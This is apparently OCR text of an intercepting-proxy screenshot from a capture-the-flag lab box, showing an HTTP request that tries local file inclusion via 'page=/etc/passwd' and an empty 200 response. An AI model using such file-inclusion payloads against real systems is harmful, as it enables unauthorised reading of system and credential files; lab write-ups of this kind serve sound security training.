 Request
Pretty Raw Hex \n
1 GET /index.php?page=/etc/passwd HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://preprod-marketing.trick.htb/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 04 Jul 2022 20:49:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 0
7
8